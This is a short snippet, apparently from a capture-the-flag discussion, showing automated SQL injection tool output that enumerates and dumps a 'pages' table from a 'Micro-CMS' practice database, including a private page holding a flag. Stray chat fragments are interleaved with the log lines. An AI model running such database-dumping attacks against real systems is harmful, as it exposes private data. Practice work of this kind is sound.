 [21:17:41] [INFO] fetching columns for table 'pages' in database 'level2'
[21:17:41] [INFO] starting 4 threads
[21:17:42] [INFO] retrieved: 'id'
[21:17:42] [INFO] retrieved: 'public'
which you can't now?
[21:17:43] [INFO] retrieved: 'title'
[21:17:43] [INFO] retrieved: 'body'
with a different method
[21:17:43] [INFO] retrieved: 'int(11)'
[21:17:43] [INFO] retrieved: 'tinyint(1)'
[21:17:44] [INFO] retrieved: 'mediumtext'
[21:17:44] [INFO] retrieved: 'varchar(256)'
[21:17:44] [INFO] fetching entries for table 'pages' in database 'level2'
[21:17:44] [INFO] starting 3 threads
[21:17:47] [INFO] retrieved: 'Just testing some markdown functionality.\\n\\n![adorable kitten](https://...
[21:17:48] [INFO] retrieved: '2'
[21:17:51] [INFO] retrieved: '1'
[21:17:51] [INFO] retrieved: 'My secret is ^FLAG^...
[21:17:52] [INFO] retrieved: '3'
[21:17:52] [INFO] retrieved: 'Markdown Test'
[21:17:53] [INFO] retrieved: '0'
[21:17:54] [INFO] retrieved: 'Private Page'
[21:17:54] [INFO] retrieved: '## Version 2\\nThis version fixed the multitude of security flaws and gene...
[21:17:55] [INFO] retrieved: '1'
[21:17:55] [INFO] retrieved: '1'
[21:17:56] [INFO] retrieved: 'Micro-CMS Changelog'
Database: level2
Table: pages
[3 entries]